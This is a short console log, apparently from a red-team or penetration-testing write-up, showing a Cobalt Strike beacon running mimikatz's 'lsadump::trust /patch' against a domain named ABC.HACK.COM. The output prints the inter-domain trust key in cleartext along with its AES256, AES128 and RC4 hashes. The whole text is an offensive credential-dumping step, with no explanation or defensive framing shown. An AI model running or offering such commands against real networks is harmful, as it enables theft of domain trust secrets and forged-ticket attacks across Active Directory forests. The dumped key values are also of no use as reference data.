 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 787056 bytes
[+] received output:
Current domain: ABC.HACK.COM (ABC / S-1-5-21-3680861422-3487063359-3354113185)
Domain: HACK.COM (HACK / S-1-5-21-3769107300-1842393386-2897162586)
[ In ] ABC.HACK.COM -> HACK.COM
* 2023/4/13 15:40:35 - CLEAR - a0 b5 cb 65 00 cb 0c 15 e5 0e 2c 86 d2 1b 65 58 47 1f d5 f5 bd d2 d5 dc f8
20 02 d6 2c db 42 8e ad d1 24 c0 13 69 9a a5 81 00 e3 7e 08 8d dd c2 88 60 2b f3 fa 3a ef e0 40 1b 26 fb 0a 57 b
c4 f8 74 bf b6 d1 47 2d 90 2b fb 2c d1 db a4 ce 62 22 c3 cb da 4c b5 cc 83 25 2b 9f a2 5e 26 f0 a8 44 fe bb 38 b
e0 d9 6e 3b b3 13 33 06 09 c7 a4 2a 14 ad f7 51 1a 00 57 04 91 f3 f2 00 68 e9 39 4f 16 a6 b8 ea 46 1f ff 4c 98 a
* aes256_hmac 5bb1d27e2bb1116a29e9464464da1c4b5a1501ff1ae34b0d0be9988344495530
* aes128_hmac a9a26e10fd9d57b9f6ee245177944576
* rc4_hmac_nt 2888e20ad4fc91ca391f9f0e0cfe37e6